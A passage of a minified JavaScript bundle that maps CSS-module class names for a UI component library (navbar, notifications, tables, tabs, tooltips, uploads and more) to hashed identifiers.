gler:"navbar_lmn-navbar-toggler__KA1XO",lmnNavbarExpandMd:"navbar_lmn-navbar-expand-md__mhIIG",lmnNavbarExpandLg:"navbar_lmn-navbar-expand-lg__vnnia",lmnNavbarExpandXl:"navbar_lmn-navbar-expand-xl__FTEsU",lmnNavbarExpand2Xl:"navbar_lmn-navbar-expand-2xl__v8j3I",lmnNavbarExpand:"navbar_lmn-navbar-expand__Gvrpr",lmnNavbarVertical:"navbar_lmn-navbar-vertical__rE3Mp",lmnNavItem:"navbar_lmn-nav-item__XFzQm",lmnSideBar:"navbar_lmn-side-bar__A3fcq",lmnMenu:"navbar_lmn-menu__lB1CL",lmnMenuItem:"navbar_lmn-menu-item__txZmL",selected:"navbar_selected__e_QKa",lmnSideBarAlt:"navbar_lmn-side-bar-alt__B8Otg",lmnMenuIcon:"navbar_lmn-menu-icon___4ZHb",lmnSideBarCollapseIcon:"navbar_lmn-side-bar-collapse-icon__rJ2JM",lmnSideBarCollapsed:"navbar_lmn-side-bar-collapsed__lr74a",lmnSideBarCollapsedWithLabel:"navbar_lmn-side-bar-collapsed-with-label__UfS9e",lmnNavbarRight:"navbar_lmn-navbar-right__8LPzN",bgBlack:"navbar_bg-black__SpDzY"}},96466:function(n){n.exports={lmnNotificationWrapper:"notifications_lmn-notification-wrapper__QWJYS",lmnNotificationWrap:"notifications_lmn-notification-wrap__w5TcC",lmnNotificationWrapperRightTop:"notifications_lmn-notification-wrapper-right-top__Uee_t",lmnNotificationTopRight:"notifications_lmn-notification-topRight__xpTbX",lmnNotificationWrapperRightBottom:"notifications_lmn-notification-wrapper-right-bottom__hKNFi",lmnNotificationBottomRight:"notifications_lmn-notification-bottomRight__wRJGl",lmnNotificationWrapperLeftTop:"notifications_lmn-notification-wrapper-left-top___LanL",lmnNotificationTopLeft:"notifications_lmn-notification-topLeft__f5KoC",lmnNotificationWrapperLeftBottom:"notifications_lmn-notification-wrapper-left-bottom__DpeoD",lmnNotificationBottomLeft:"notifications_lmn-notification-bottomLeft__QNRN_",lmnNotification:"notifications_lmn-notification__lhRtl",lmnInverseNotification:"notifications_lmn-inverse-notification__LJNiO",lmnBtnLink:"notifications_lmn-btn-link__wTpet",lmnNotificationContent:"notifications_lmn-notification-content__ZZKsC",lmnNotificationIcon:"notifications_lmn-notification-icon__f82U_",lmnNotificationHeader:"notifications_lmn-notification-header__eQc4M",lmnNotificationBody:"notifications_lmn-notification-body__q1oNO",lmnNotificationFooter:"notifications_lmn-notification-footer__9SyGe",lmnNotificationButtons:"notifications_lmn-notification-buttons__zSLPd",lmnNotificationAlt:"notifications_lmn-notification-alt__Ysl0l",lmnNotificationInner:"notifications_lmn-notification-inner__wOLjI",lmnNotificationHeaderContent:"notifications_lmn-notification-header-content__bZlwb",lmnNotificationTitle:"notifications_lmn-notification-title__s4akf",lmnNotificationTimestamp:"notifications_lmn-notification-timestamp__1ybjk",lmnNotificationIndicator:"notifications_lmn-notification-indicator__1_umL",lmnNotificationMore:"notifications_lmn-notification-more__2Is3_",lmnNotificationClose:"notifications_lmn-notification-close__4RYhv",focus:"notifications_focus__xblVZ",lmnNotificationSingleLine:"notifications_lmn-notification-single-line__2Zdcm",lmnNotificationRead:"notifications_lmn-notification-read__1Zer6",lmnNotificationSuccess:"notifications_lmn-notification-success__k0LIF",lmnNotificationWarning:"notifications_lmn-notification-warning__awNtU",lmnNotificationDanger:"notifications_lmn-notification-danger__sfBvj",lmnNotificationInfo:"notifications_lmn-notification-info__MO1Bp",lmnUiSm:"notifications_lmn-ui-sm__gzFsq",lmnUiLg:"notifications_lmn-ui-lg__0QFTf",lmnNotificationClosable:"notifications_lmn-notification-closable__hD_HX",lmnNotificationContainer:"notifications_lmn-notification-container__Y1vX7",lmnNotificationContainerOpen:"notifications_lmn-notification-container-open__T925D",lmnNotificationContainerHeader:"notifications_lmn-notification-container-header___2cdg",lmnNotificationContainerTitle:"notifications_lmn-notification-container-title__tYwG7",lmnNotificationSearchOpen:"notifications_lmn-notification-search-open__CcuiX",lmnNotificationContainerBody:"notifications_lmn-notification-container-body___yMa9",lmnNotificationGroupTitle:"notifications_lmn-notification-group-title__eTfJi",lmnNotificationGroup:"notifications_lmn-notification-group__XDzEr",lmnNotificationPrimary:"notifications_lmn-notification-primary__5xPe1",lmnNotificationSecondary:"notifications_lmn-notification-secondary__BW_wu"}},79137:function(n){n.exports={lmnPagination:"pagination_lmn-pagination__4wdQa",lmnPaginationPrev:"pagination_lmn-pagination-prev__UnB3n",lmnPaginationNext:"pagination_lmn-pagination-next__TdcSn",lmnPaginationJumpPrev:"pagination_lmn-pagination-jump-prev__i_uWT",lmnPaginationJumpNext:"pagination_lmn-pagination-jump-next__fudid",lmnPaginationItem:"pagination_lmn-pagination-item__dmbO7",active:"pagination_active__N2mXc",disabled:"pagination_disabled__1Y_m3",lmnDropdownToggle:"pagination_lmn-dropdown-toggle__aD7v2",lmnPaginationInputWrapper:"pagination_lmn-pagination-input-wrapper__gmGnH",lmnInput:"pagination_lmn-input__h6BVe",lmnPaginationSeparator:"pagination_lmn-pagination-separator__bfvjw",lmnPaginationTotalText:"pagination_lmn-pagination-total-text__5NXKS",lmnPaginationSizeChanger:"pagination_lmn-pagination-size-changer__MWw52",lmnPaginationQuickJumper:"pagination_lmn-pagination-quick-jumper__tJU2L",lmnFormGroup:"pagination_lmn-form-group__iRCVF",lmnPaginationGhost:"pagination_lmn-pagination-ghost__aFkaU",lmnUiSm:"pagination_lmn-ui-sm__ihPgx",lmnUiLg:"pagination_lmn-ui-lg__OLAkr"}},84266:function(n){n.exports={lmnRadio:"radio_lmn-radio__Da7h5",lmnControlInput:"radio_lmn-control-input__rwEGU",lmnRadioNative:"radio_lmn-radio-native__Mexdx",lmnControlIcon:"radio_lmn-control-icon__OL3Uy",disabled:"radio_disabled__kkPE5",lmnFormGroup:"radio_lmn-form-group__5Qlg_",lmnSelectionControl:"radio_lmn-selection-control__VyY4g",lmnSelectionControlInline:"radio_lmn-selection-control-inline__1kX5H",lmnInputValidation:"radio_lmn-input-validation__uM5s5",needsValidation:"radio_needs-validation__TipV3",invalid:"radio_invalid__I_UVC",lmnUiSm:"radio_lmn-ui-sm__lY7eT",lmnUiLg:"radio_lmn-ui-lg__KRcCc",lmnCheckbox:"radio_lmn-checkbox__Yicb8",lmnSwitch:"radio_lmn-switch__sIRRg"}},3919:function(n){n.exports={lmnSelectButton:"select_lmn-select-button__wY0Q0",disabled:"select_disabled__eonVO",focus:"select_focus__d4waQ",lmnInputValidation:"select_lmn-input-validation__Kug5z",needsValidation:"select_needs-validation__vTDmz",lmnInvalid:"select_lmn-invalid__5pcrk",lmnUiXs:"select_lmn-ui-xs__yIfJS",lmnTextarea:"select_lmn-textarea__GUJUk",lmnUiSm:"select_lmn-ui-sm__NpjHV",lmnUiLg:"select_lmn-ui-lg__4bKkr",readOnly:"select_read-only__vi0km",lmnSelectTrigger:"select_lmn-select-trigger__XAN0Z",lmnSelectDefault:"select_lmn-select-default__BfWib",lmnSelectTriggerIcon:"select_lmn-select-trigger-icon__anrOt",lmnSelectOpen:"select_lmn-select-open__l3Gem",lmniconSpin:"select_lmnicon-spin__17CvA",lmnInputFocus:"select_lmn-input-focus__EE4CQ",lmnSelect:"select_lmn-select__Prk4e",lmnSelectHidden:"select_lmn-select-hidden__w1vI7",lmnSelectMenu:"select_lmn-select-menu__QhFPg",lmnMenuItem:"select_lmn-menu-item__0ef73",active:"select_active__HDuGC",lmnDropdownItemOpen:"select_lmn-dropdown-item-open__JmLwv",lmnSelectInput:"select_lmn-select-input__hILJG",lmnSelectMultiple:"select_lmn-select-multiple__ivJ6Q",lmnSelectTags:"select_lmn-select-tags__apPUs",lmnInputText:"select_lmn-input-text__Q5xUp",lmnSelectInputText:"select_lmn-select-input-text__FW5o4",lmnSelectChoice:"select_lmn-select-choice__GXE8k",lmnicon:"select_lmnicon__Ygl6c",lmnSelectInputInner:"select_lmn-select-input-inner__mjJGT",lmnClearAll:"select_lmn-clear-all__odsfn",lmnDropdown:"select_lmn-dropdown__LA5i0",lmnInput:"select_lmn-input__9HBo5",lmnReadOnly:"select_lmn-read-only__pF2m_",lmnSelectedTagMenu:"select_lmn-selected-tag-menu__D22Cu"}},36577:function(n){n.exports={lmnSlider:"slider_lmn-slider__t_qiI",lmnSliderLabel:"slider_lmn-slider-label__H02c_",lmnSliderWrapper:"slider_lmn-slider-wrapper__yarY2",lmnSliderHandle:"slider_lmn-slider-handle__HofO1",lmnSliderTrack:"slider_lmn-slider-track__mA6_X",lmnSliderFill:"slider_lmn-slider-fill__mNLbz",lmnSliderMark:"slider_lmn-slider-mark__Bozgh",lmnSliderTick:"slider_lmn-slider-tick__PLGh7",disabled:"slider_disabled__y3MUl",lmnSliderRange:"slider_lmn-slider-range__JGucU"}},20049:function(n){n.exports={lmnSteps:"stepper_lmn-steps__kki2Y",lmnStepsItemContainer:"stepper_lmn-steps-item-container__Mrj1d",lmnStepsItem:"stepper_lmn-steps-item__qS3_9",lmnStepsMarker:"stepper_lmn-steps-marker__wC4ZQ",lmnicon:"stepper_lmnicon__5zvwk",lmnStepsItemText:"stepper_lmn-steps-item-text__YIRZk",lmnStepContent:"stepper_lmn-step-content__Mftfk",lmnStepFooter:"stepper_lmn-step-footer__apZn6",lmnStepsItemActive:"stepper_lmn-steps-item-active__pwFDO",lmnStepsItemComplete:"stepper_lmn-steps-item-complete__tutah",lmnStepsItemDisabled:"stepper_lmn-steps-item-disabled__U_g2V",lmnStepsItemError:"stepper_lmn-steps-item-error____5Vg",lmnStepsNonLinear:"stepper_lmn-steps-non-linear__piAMs",lmnStepsVertical:"stepper_lmn-steps-vertical__ra8jY"}},44555:function(n){n.exports={lmnSwitch:"switch_lmn-switch__YGXmx",lmnControlInput:"switch_lmn-control-input___WNV_",lmnControlIcon:"switch_lmn-control-icon__cX1wx",disabled:"switch_disabled__O3wdh",lmnFormGroup:"switch_lmn-form-group__aj8ix",lmnSelectionControl:"switch_lmn-selection-control__6c_Wp",lmnSelectionControlInline:"switch_lmn-selection-control-inline__F_zsC",lmnInputValidation:"switch_lmn-input-validation__UnrGx",needsValidation:"switch_needs-validation__o9T9I",invalid:"switch_invalid__ysc8X",lmnUiSm:"switch_lmn-ui-sm__GezqO",lmnUiLg:"switch_lmn-ui-lg__HOvCv",lmnCheckbox:"switch_lmn-checkbox__M8Yd7",lmnRadio:"switch_lmn-radio__scr9N"}},34307:function(n){n.exports={lmnTable:"table_lmn-table__yX7W_",lmnTableTh:"table_lmn-table-th___v2UX",lmnTableTd:"table_lmn-table-td__11UoN",lmnTableTr:"table_lmn-table-tr__qHuJo",lmnTableThead:"table_lmn-table-thead__SAwC5",lmnTableTbody:"table_lmn-table-tbody__3EJAq",lmnRangeGain5:"table_lmn-range-gain-5__FlyXk",lmnRangeGain4:"table_lmn-range-gain-4__Zvspr",lmnRangeGain3:"table_lmn-range-gain-3__Lcnyd",lmnValueUp:"table_lmn-value-up__tqieG",valueUpFlash:"table_value-up-flash__gWjGm",lmnRangeGain2:"table_lmn-range-gain-2__S9TnI",lmnRangeGain1:"table_lmn-range-gain-1__2XpIM",lmnRange0:"table_lmn-range-0__LHF9G",lmnRangeLoss1:"table_lmn-range-loss-1__xJnNQ",lmnRangeLoss2:"table_lmn-range-loss-2__aVSj_",lmnRangeLoss3:"table_lmn-range-loss-3__BzOc8",lmnValueDown:"table_lmn-value-down__oOB5l",valueDownFlash:"table_value-down-flash__9WFUO",lmnRangeLoss4:"table_lmn-range-loss-4__eSJhB",lmnRangeLoss5:"table_lmn-range-loss-5__Ki_jp",lmnTableValueUpFlash:"table_lmn-table-value-up-flash__hEC3Z",lmnTableValueDownFlash:"table_lmn-table-value-down-flash__P23ve",lmnTableTfoot:"table_lmn-table-tfoot__JeDNg",lmnTableSummary:"table_lmn-table-summary__zm6hP",lmnUiXs:"table_lmn-ui-xs__odINa",lmnUiSm:"table_lmn-ui-sm__FzJi5",lmnUiLg:"table_lmn-ui-lg__WUMPJ",lmnTableFixedHeader:"table_lmn-table-fixed-header__dubTD",lmnTableStriped:"table_lmn-table-striped__BfGMu",lmnTableHover:"table_lmn-table-hover__F0njf",disabled:"table_disabled__clLkY",lmnTableBordered:"table_lmn-table-bordered__Zdofm",lmnTableBorderless:"table_lmn-table-borderless__lKiFu",lmnTableSortingIcon:"table_lmn-table-sorting-icon__nBMdX",lmnTableGroupedIcon:"table_lmn-table-grouped-icon__fl8SE",lmnTableUngroupedIcon:"table_lmn-table-ungrouped-icon___LhLj",lmnTableExpandIcon:"table_lmn-table-expand-icon__WuoKm",lmnTableFoldIcon:"table_lmn-table-fold-icon__IImJb",lmnTableScroll:"table_lmn-table-scroll__C3alm",lmnTableCustomize:"table_lmn-table-customize__LYGeF",lmnTableFilters:"table_lmn-table-filters__T06qg",lmnTableResizer:"table_lmn-table-resizer__nY1lp",lmnTablePaginationController:"table_lmn-table-pagination-controller__50_aL",lmnTableFixedWidth:"table_lmn-table-fixed-width__CYk0f",lmnBtn:"table_lmn-btn__3lC2_",lmnTableBgTeal:"table_lmn-table-bg-teal__PWQ_O",lmnTableBgForest:"table_lmn-table-bg-forest___iXwX",lmnTableBgGreen:"table_lmn-table-bg-green___2pjx",lmnTableBgOlive:"table_lmn-table-bg-olive__HCHDw",lmnTableBgYellow:"table_lmn-table-bg-yellow__jALPK",lmnTableBgOrange:"table_lmn-table-bg-orange__9Bf0I",lmnTableBgRed:"table_lmn-table-bg-red__cIrk2",lmnTableBgPlum:"table_lmn-table-bg-plum__f_DX0",lmnTableBgPurple:"table_lmn-table-bg-purple__rgXA0",lmnTableBgSuccess:"table_lmn-table-bg-success__NXklZ",lmnTableBgWarning:"table_lmn-table-bg-warning__u6Qt8",lmnTableBgDanger:"table_lmn-table-bg-danger__UQgKA",lmnTableBgColor0:"table_lmn-table-bg-color-0__IkVr3",agRow:"table_ag-row__fhkYp",lmnTableBgColor1:"table_lmn-table-bg-color-1__35fJ2",lmnTableBgColor2:"table_lmn-table-bg-color-2__Gvyf9",lmnTableBgColorInverse0:"table_lmn-table-bg-color-inverse-0__KApKb",lmnTableBgColorInverse1:"table_lmn-table-bg-color-inverse-1__d9YuM",lmnTableBgColorInverse2:"table_lmn-table-bg-color-inverse-2__Qg00a",lmnTableBgColorAlt:"table_lmn-table-bg-color-alt__JbMt5"}},96897:function(n){n.exports={lmnTab:"tabs_lmn-tab__xDwEF",lmnDropdown:"tabs_lmn-dropdown__Ftm6E",lmnTabItem:"tabs_lmn-tab-item__V5oA6",lmnTabExternalLink:"tabs_lmn-tab-external-link__akONM",lmnTabCount:"tabs_lmn-tab-count__a3zxQ",lmnTabItemEditing:"tabs_lmn-tab-item-editing__dzSuk",lmnInput:"tabs_lmn-input__uQyH4",lmnTabIconRight:"tabs_lmn-tab-icon-right__GrXzT",lmnTabIconLeft:"tabs_lmn-tab-icon-left__kYNxV",lmnTabCloseIcon:"tabs_lmn-tab-close-icon__xs9lP",lmnTabTriggerIcon:"tabs_lmn-tab-trigger-icon__UF8AS",focus:"tabs_focus__WHdOS",lmnTabItemActive:"tabs_lmn-tab-item-active__WpZ9m",active:"tabs_active__5Xh_I",disabled:"tabs_disabled__eNXlq",lmnTabTop:"tabs_lmn-tab-top__woJ_5",lmnTabItemWrapper:"tabs_lmn-tab-item-wrapper___zxik",lmnTabBottom:"tabs_lmn-tab-bottom__smfON",lmnTabRight:"tabs_lmn-tab-right__tm_h3",lmnTabLeft:"tabs_lmn-tab-left___Hipx",lmnTabCard:"tabs_lmn-tab-card___Zlo4",lmnTabBlocks:"tabs_lmn-tab-blocks__AnPF_",lmnNavTab:"tabs_lmn-nav-tab__lms3M",lmnTabContainer:"tabs_lmn-tab-container__VbZYG",lmnTabArrowPrev:"tabs_lmn-tab-arrow-prev__WglVp",lmnTabArrowNext:"tabs_lmn-tab-arrow-next__y7N7j",lmnTabDropdownTriggerIcon:"tabs_lmn-tab-dropdown-trigger-icon__7GLbo",lmnTabContainerScrolling:"tabs_lmn-tab-container-scrolling__aSWCX",lmnSubNavTab:"tabs_lmn-sub-nav-tab__BqVmf",lmnNoBorder:"tabs_lmn-no-border__ELeDN",lmnTabArrowShow:"tabs_lmn-tab-arrow-show__qMESM",lmnTabExtraContent:"tabs_lmn-tab-extra-content__e6fbm",lmnicon:"tabs_lmnicon__RnP_G",lmnTabItemNavScroll:"tabs_lmn-tab-item-nav-scroll__tcCIs",lmnTabItemNav:"tabs_lmn-tab-item-nav__dseRk",lmnTabContent:"tabs_lmn-tab-content__3Y1FD",lmnTabPane:"tabs_lmn-tab-pane__Y6UA1",lmnViewController:"tabs_lmn-view-controller__qX6P2"}},23107:function(n){n.exports={lmnTag:"tag_lmn-tag__3_YCb",lmnDropdownToggle:"tag_lmn-dropdown-toggle__HK4KQ",lmnicon:"tag_lmnicon__YxQjb",lmnUiXs:"tag_lmn-ui-xs__xW7Mh",lmnUiSm:"tag_lmn-ui-sm__RZb5Y",lmnUiLg:"tag_lmn-ui-lg__4V8c6",lmnTagTriggerIcon:"tag_lmn-tag-trigger-icon__DWpqi",lmnTagCloseIcon:"tag_lmn-tag-close-icon__0IVnG",lmnTagSelectedDefault:"tag_lmn-tag-selected-default__x6b_J",lmnTagDefault:"tag_lmn-tag-default__z8vsE",lmnTagSelectedOrange:"tag_lmn-tag-selected-orange__ygsYY",lmnTagOrange:"tag_lmn-tag-orange___f2gb",lmnTagSelectedPurple:"tag_lmn-tag-selected-purple__dF_pX",lmnTagPurple:"tag_lmn-tag-purple__Q7hyQ",lmnTagSelectedPlum:"tag_lmn-tag-selected-plum__8Id43",lmnTagPlum:"tag_lmn-tag-plum__Rmlut",lmnTagSelectedTeal:"tag_lmn-tag-selected-teal__gg4cn",lmnTagTeal:"tag_lmn-tag-teal__gaVqz",lmnTagSelectedOlive:"tag_lmn-tag-selected-olive__t9GM_",lmnTagOlive:"tag_lmn-tag-olive__9h691",lmnTagSelectedBlue:"tag_lmn-tag-selected-blue__21kYJ",lmnTagBlue:"tag_lmn-tag-blue__CWb7e",lmnTagSelectedGreen:"tag_lmn-tag-selected-green__EUYk6",lmnTagGreen:"tag_lmn-tag-green__IQkg3",lmnTagSelectedYellow:"tag_lmn-tag-selected-yellow__TWaiM",lmnTagYellow:"tag_lmn-tag-yellow__9tsiE",lmnTagSelectedRed:"tag_lmn-tag-selected-red__AvgSL",lmnTagRed:"tag_lmn-tag-red__UiTL0",lmnTagSelectedSuccess:"tag_lmn-tag-selected-success__TNbhK",lmnTagSuccess:"tag_lmn-tag-success__4J0wC",lmnTagSelectedWarning:"tag_lmn-tag-selected-warning__9VS_G",lmnTagWarning:"tag_lmn-tag-warning__saVCT",lmnTagSelectedDanger:"tag_lmn-tag-selected-danger__gQfzJ",lmnTagDanger:"tag_lmn-tag-danger__8StLi",lmnTagSelectedInfo:"tag_lmn-tag-selected-info__rYMTB",lmnTagInfo:"tag_lmn-tag-info__xzXoI",lmnTagSelectedReadOnly:"tag_lmn-tag-selected-read-only__08OWg",lmnTagReadOnly:"tag_lmn-tag-read-only__AfUsR",lmnTagSelectedError:"tag_lmn-tag-selected-error__kv5ih",lmnTagError:"tag_lmn-tag-error__arTKI",lmnTagSelected:"tag_lmn-tag-selected__BbJLp",disabled:"tag_disabled__ERFYL",readOnly:"tag_read-only__I2bng",lmnTagAdd:"tag_lmn-tag-add__fRNbz",lmnTagList:"tag_lmn-tag-list__0D4qj",lmnTagListContainer:"tag_lmn-tag-list-container__ckozR",lmnTagListRtl:"tag_lmn-tag-list-rtl__EjhEg",lmnTagOff:"tag_lmn-tag-off__C9s32"}},46183:function(n){n.exports={lmnTimePickerPanel:"timepicker_lmn-time-picker-panel__ibnMd",lmnTimePickerPanelCombobox:"timepicker_lmn-time-picker-panel-combobox__rFzw6",lmnTimePickerPanelSelect:"timepicker_lmn-time-picker-panel-select__r96v3",lmnUiSm:"timepicker_lmn-ui-sm__K9bId",lmnListGroupItem:"timepicker_lmn-list-group-item__iwDBW",lmnUiLg:"timepicker_lmn-ui-lg__Tcnj4",lmnDatepickerHolder:"timepicker_lmn-datepicker-holder__AliU8",lmnTimePickerClear:"timepicker_lmn-time-picker-clear__BshPx",lmnDatepickerHolderShowClear:"timepicker_lmn-datepicker-holder-show-clear__K4PJf",lmnTimePickerIcon:"timepicker_lmn-time-picker-icon__HGUUw",lmnDatepickerTimeSelect:"timepicker_lmn-datepicker-time-select__W2mS_",lmnTimePickerFooter:"timepicker_lmn-time-picker-footer__4xJnA"}},33577:function(n){n.exports={lmnHoverTrigger:"tooltip_lmn-hover-trigger__kSOu_",lmnTooltip:"tooltip_lmn-tooltip__BpKev",lmnPopover:"tooltip_lmn-popover__53rl8",lmnPopoverHidden:"tooltip_lmn-popover-hidden__Il_qr",lmnTooltipHidden:"tooltip_lmn-tooltip-hidden__DqewJ",lmnPopoverInner:"tooltip_lmn-popover-inner__R5CFB",lmnTooltipInner:"tooltip_lmn-tooltip-inner__nxDW9",lmnPopoverHeader:"tooltip_lmn-popover-header__48O_T",lmnPopoverBody:"tooltip_lmn-popover-body__8MFLb",lmnUiSm:"tooltip_lmn-ui-sm__RRM3z",lmnUiLg:"tooltip_lmn-ui-lg__j_3Gz",lmnPopoverAlt:"tooltip_lmn-popover-alt__9orJ1",lmnTooltipPlacementTop:"tooltip_lmn-tooltip-placement-top__HUsjT",lmnPopoverPlacementTop:"tooltip_lmn-popover-placement-top__JIw5_",lmnPlacementTop:"tooltip_lmn-placement-top__dUECt",tooltipTop:"tooltip_tooltip-top__sfOOj",lmnTooltipPlacementTopRight:"tooltip_lmn-tooltip-placement-topRight__i2GhE",lmnPopoverPlacementTopRight:"tooltip_lmn-popover-placement-topRight__zcIXS",lmnTooltipPlacementTopLeft:"tooltip_lmn-tooltip-placement-topLeft__4Gzl3",lmnPopoverPlacementTopLeft:"tooltip_lmn-popover-placement-topLeft__lx4CA",lmnTooltipPlacementBottom:"tooltip_lmn-tooltip-placement-bottom__uEJB5",lmnPopoverPlacementBottom:"tooltip_lmn-popover-placement-bottom__Wsn5v",lmnPlacementBottom:"tooltip_lmn-placement-bottom__JyhKY",tooltipBottom:"tooltip_tooltip-bottom__XbgFr",lmnTooltipPlacementBottomRight:"tooltip_lmn-tooltip-placement-bottomRight__S9825",lmnPopoverPlacementBottomRight:"tooltip_lmn-popover-placement-bottomRight__orhI7",lmnTooltipPlacementBottomLeft:"tooltip_lmn-tooltip-placement-bottomLeft__CPRp_",lmnPopoverPlacementBottomLeft:"tooltip_lmn-popover-placement-bottomLeft__Npc5W",lmnTooltipPlacementLeft:"tooltip_lmn-tooltip-placement-left__bZRPu",lmnPopoverPlacementLeft:"tooltip_lmn-popover-placement-left__jqdwi",lmnPlacementLeft:"tooltip_lmn-placement-left__YDYBl",tooltipLeft:"tooltip_tooltip-left__PNpWD",lmnTooltipPlacementLeftTop:"tooltip_lmn-tooltip-placement-leftTop__110ON",lmnPopoverPlacementLeftTop:"tooltip_lmn-popover-placement-leftTop__xgo81",lmnTooltipPlacementLeftBottom:"tooltip_lmn-tooltip-placement-leftBottom__AA_Q9",lmnPopoverPlacementLeftBottom:"tooltip_lmn-popover-placement-leftBottom__DnjFt",lmnTooltipPlacementRight:"tooltip_lmn-tooltip-placement-right__pLqa0",lmnPopoverPlacementRight:"tooltip_lmn-popover-placement-right__eDChN",lmnPlacementRight:"tooltip_lmn-placement-right__6ChoG",tooltipRight:"tooltip_tooltip-right__tvwZu",lmnTooltipPlacementRightTop:"tooltip_lmn-tooltip-placement-rightTop__16R_u",lmnPopoverPlacementRightTop:"tooltip_lmn-popover-placement-rightTop__hIU1d",lmnTooltipPlacementRightBottom:"tooltip_lmn-tooltip-placement-rightBottom__1Cc5v",lmnPopoverPlacementRightBottom:"tooltip_lmn-popover-placement-rightBottom__RrHS8",lmnPlacementNoArrow:"tooltip_lmn-placement-no-arrow___5jff",lmnTooltipPlacementNoArrow:"tooltip_lmn-tooltip-placement-no-arrow__5fBfA",lmnPopoverPlacementNoArrow:"tooltip_lmn-popover-placement-no-arrow__ZksFq",lmnTooltipTrigger:"tooltip_lmn-tooltip-trigger__0zIoB",lmnPopoverTrigger:"tooltip_lmn-popover-trigger__65x_p",lmnNoAnimation:"tooltip_lmn-no-animation__WKp5i"}},31293:function(n){n.exports={lmnTransfer:"transfer_lmn-transfer__xYXOo",lmnTransferList:"transfer_lmn-transfer-list__EjIDt",lmnTransferListHeader:"transfer_lmn-transfer-list-header__gLuRX",lmnTransferListHeaderSelected:"transfer_lmn-transfer-list-header-selected__wudOW",lmnTransferListHeaderTitle:"transfer_lmn-transfer-list-header-title__nrMrT",lmnTransferListFooter:"transfer_lmn-transfer-list-footer__pvYc8",lmnTransferListBody:"transfer_lmn-transfer-list-body__tuPU2",lmnTransferListBodyNotFound:"transfer_lmn-transfer-list-body-not-found__3DxxL",lmnTransferOperation:"transfer_lmn-transfer-operation__GAKnB",lmnTransferListBodySearchWrapper:"transfer_lmn-transfer-list-body-search-wrapper__gzQ1j",lmnTransferListContent:"transfer_lmn-transfer-list-content__2_crZ",lmnTransferListContentItem:"transfer_lmn-transfer-list-content-item__Fp2__",lmnFormCheck:"transfer_lmn-form-check__QgWeA",lmnFormCheckLabel:"transfer_lmn-form-check-label__di_SH",lmnTransferListSelectAll:"transfer_lmn-transfer-list-select-all__XzITJ",lmniconHandle:"transfer_lmnicon-handle__XQQfq",lmnTransferListContentItemParent:"transfer_lmn-transfer-list-content-item-parent__6Bf7M",lmnTransferListGroup:"transfer_lmn-transfer-list-group__zTvsR",lmnTransferListContentItemChild:"transfer_lmn-transfer-list-content-item-child__2z9TS"}},39836:function(){},74727:function(n){n.exports={lmnUpload:"upload_lmn-upload__QFEK5",lmnUploadDragArea:"upload_lmn-upload-drag-area__1NT_d",lmnUploadList:"upload_lmn-upload-list__u4Thn",lmnUploadListItem:"upload_lmn-upload-list-item__t5UFP",lmnUploadListItemTitle:"upload_lmn-upload-list-item-title__acDn8",lmnicon:"upload_lmnicon__q0dN0",lmnUploadSpinner:"upload_lmn-upload-spinner__V6jrU",lmniconAttach:"upload_lmnicon-attach__hUAUk",lmniconCheckCircle:"upload_lmnicon-check-circle__PLbqU",lmniconCloseCircle:"upload_lmnicon-close-circle__wwYVy",lmniconSpinner:"upload_lmnicon-spinner__YFwhB",lmnUploadRemoveBtn:"upload_lmn-upload-remove-btn__hxr4Z",lmnUploadDisabled:"upload_lmn-upload-disabled__8frEi",lmnUploadDragOver:"upload_lmn-upload-drag-over___NiIw",lmnUploadHorizontal:"upload_lmn-upload-horizontal__F0D5t",lmnUiSm:"upload_lmn-ui-sm__aSxry",lmnUiLg:"upload_lmn-ui-lg__x8LGx"}},56510:function(n){n.exports={icgds:"icgds-base_min_icgds__v2nxc",lmnThemeDark:"icgds-base_min_lmn-theme-dark__65mrz",lmnThemeInverse:"icgds-base_min_lmn-theme-inverse__LqF4L",lmnThemeLight:"icgds-base_min_lmn-theme-light__Q6csG",lmnModalOpen:"icgds-base_min_lmn-modal-open__kRj6d",lmnModal:"icgds-base_min_lmn-modal__11UGP",lmnNoHover:"icgds-base_min_lmn-no-hover__gMeyv",ptr:"icgds-base_min_ptr__Iz1Pz",lmnPreScrollable:"icgds-base_min_lmn-pre-scrollable__Ah_Vt",lmnH1:"icgds-base_min_lmn-h1__lbJeU",lmnH2:"icgds-base_min_lmn-h2__c8__6",lmnH3:"icgds-base_min_lmn-h3__eIaZA",lmnH4:"icgds-base_min_lmn-h4__rF5sJ",lmnH5:"icgds-base_min_lmn-h5__aqNh4",lmnH6:"icgds-base_min_lmn-h6__ksnlo",lmnDisplay1:"icgds-base_min_lmn-display-1__6H_VX",lmnDisplay2:"icgds-base_min_lmn-display-2__gPYQT",lmnDisplay3:"icgds-base_min_lmn-display-3__vjqf_",lmnDisplay4:"icgds-base_min_lmn-display-4__0JTkA",lmnSmall:"icgds-base_min_lmn-small__0thNr",lmnPsContainer:"icgds-base_min_lmn-ps-container__PlRYl",ps:"icgds-base_min_ps__V9Gpf",psRailX:"icgds-base_min_ps__rail-x__vZHQL",psRailY:"icgds-base_min_ps__rail-y__Su3Qe",psActiveX:"icgds-base_min_ps--active-x__B6SR3",psActiveY:"icgds-base_min_ps--active-y__tQ3QD",psThumbX:"icgds-base_min_ps__thumb-x__oDevh",psThumbY:"icgds-base_min_ps__thumb-y__4ru5R",lmnRotate180:"icgds-base_min_lmn-rotate-180__gKbd_",fadeIn:"icgds-base_min_fadeIn__KpWa_",lmnFadeEnter:"icgds-base_min_lmn-fade-enter__QL64C",fadeEnter:"icgds-base_min_fade-enter__P0ACJ",fadeOut:"icgds-base_min_fadeOut__OvCE5",lmnFadeLeave:"icgds-base_min_lmn-fade-leave__CATYZ",fadeLeave:"icgds-base_min_fade-leave__P77h7",slideInRight:"icgds-base_min_slide-in-right__UG06a",slideInLeft:"icgds-base_min_slide-in-left__ZHyDM",lmnBgColor0:"icgds-base_min_lmn-bg-color-0__wG5zG",lmnBgColor1:"icgds-base_min_lmn-bg-color-1__7raU8",lmnBgColor2:"icgds-base_min_lmn-bg-color-2__EiCoe",lmnBgColorInverse0:"icgds-base_min_lmn-bg-color-inverse-0__GrA2c",lmnBgColorInverse1:"icgds-base_min_lmn-bg-color-inverse-1__qcQ7b",lmnBgColorInverse2:"icgds-base_min_lmn-bg-color-inverse-2__YaTwG",lmnBgColorAlt:"icgds-base_min_lmn-bg-color-alt__qs7kt",lmnBgPrimary:"icgds-base_min_lmn-bg-primary__7mxUN",lmnBgSecondary:"icgds-base_min_lmn-bg-secondary__u2f85",lmnBgSuccess:"icgds-base_min_lmn-bg-success__WOy3a",lmnBgWarning:"icgds-base_min_lmn-bg-warning__4pOVy",lm